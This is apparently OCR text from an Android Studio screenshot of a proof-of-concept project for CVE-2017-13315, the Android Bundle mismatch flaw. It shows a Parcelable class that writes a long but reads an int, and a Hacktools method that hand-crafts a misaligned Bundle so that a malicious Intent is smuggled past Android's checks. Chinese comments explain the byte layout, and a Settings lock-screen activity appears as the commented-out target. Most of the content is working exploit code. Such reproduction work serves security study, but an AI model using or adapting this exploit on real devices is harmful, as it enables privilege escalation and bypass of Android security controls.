 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help bundleMismatch - DcParamObject.java [bundleMismatch.app.main]
bundleMismatch app src main java com xuan bundlemismatch bug DcParamObject
app Pixel 6 API 25
Resource Manager
Project
Bookmarks
Build Variants
Android
app
manifests
AndroidManifest.xml
java
com.xuan.bundlemismatch
bug
DcParamObject
Hacktools
MainActivity
MyAccountService
MyAuthenticator
com.xuan.bundlemismatch (ar
com.xuan.bundlemismatch (te
java (generated)
res
drawable
layout
activity_main.xml
mipmap
values
xml
account_xml.xml
backup_rules.xml
data_extraction_rules.xml
res (generated)
Gradle Scripts
build.gradle (Project: bundleMisr
build.gradle (Module :app)
proguard-rules.pro (ProGuard Ru
gradle.properties (Project Proper
gradle.properties (Global Proper
gradle-wrapper.properties (Grad
local.properties (SDK Location)
settings.gradle (Project Settings)
MainActivity.java Hacktools.java DcParamObject.java
2
1 package com.xuan.bundlemismatch.bug;
2
3
4 import android.os.Parcelable;
5 import android.os.Parcel;
6
8 usages
7 public class DcParamObject implements Parcelable {
8
4 usages
9 private int mSubId;
10
11 public DcParamObject(int subId) { mSubId = subId; }
14
1 usage
15 public DcParamObject(Parcel in) { readFromParcel(in); }
18
19 public int describeContents() { return 0; }
22
23 @ public void writeToParcel(Parcel dest, int flags) {
24 dest.writeLong(mSubId);
25 }
26
1 usage
27 @ private void readFromParcel(Parcel in) {
28 mSubId = in.readInt();
29 }
30
31 public static final Parcelable.Creator<DcParamObject> CREATOR = new Parcelable.Creator<
32 @ public DcParamObject createFromParcel(Parcel in) { return new DcParamObject(in); }
35 @ public DcParamObject[] newArray(int size) { return new DcParamObject[size]; }
38 };
39
40 public int getSubId() { return mSubId; }
43 }
44
Hacktools.java
22 1 9
1 usage
157 @ static Bundle CVE_2017_13315(Intent i){
158 // 构造 mismatch bundle 的序列化字节数组
159 // 但由于apk中可能无法访问目标类，所以使用Parcel手动构造
160 // 构造 mismatch bundle 的 Map 对象，即Key: value
161 Parcel mismatch = Parcel.obtain();
162
163 // bundle中对象的个数
164 mismatch.writeInt( val: 3);
165
166 // （1）mismatch bug 类的对象
167 mismatch.writeString( val: "mismatch");
168 mismatch.writeInt( val: 4);
169 //mismatch.writeString("com.android.internal.telephony.DcParamObject");
170 mismatch.writeString( val: "com.xuan.bundlemismatch.bug.DcParamObject");
171 mismatch.writeInt( val: 1); // 类的序列化内容开始
172
173 // （2）错位细节
174 // 重新序列化前：key为 1个字节长度char(6) 的 byte array(13)
175 // 重新序列化后：这里开头会多出四个字节的00，将作为key吞掉Int(1)
176 // 6作为type类型出现，解析为long(6)占位对象，
177 // 并吞掉的13和后面byte array的size，将后面的intent对象暴露出来
178 mismatch.writeInt( val: 1);
179 mismatch.writeInt( val: 6);
180 mismatch.writeInt( val: 13);
181
182 // （3）构造恶意intent
183 // Intent i  = new Intent();
184 // i.setClassName("com.android.settings","com.android.settings.ChooseLockPattern");
185
186 mismatch.writeInt(make_intent(i).marshall().length);
187 mismatch.appendFrom(make_intent(i), offset: 0,make_intent(i).marshall().length);
188
189 // Padding，发送时第三个对象
190 mismatch.writeString( val: "Padding-key");
191 mismatch.writeInt( val: 0);
192 mismatch.writeString( val: "Padding-value");
193
194 return payload_to_bundle(mismatch);
195 }
196
Device Manager
Notifications
Gradle
Device File Explorer
Ru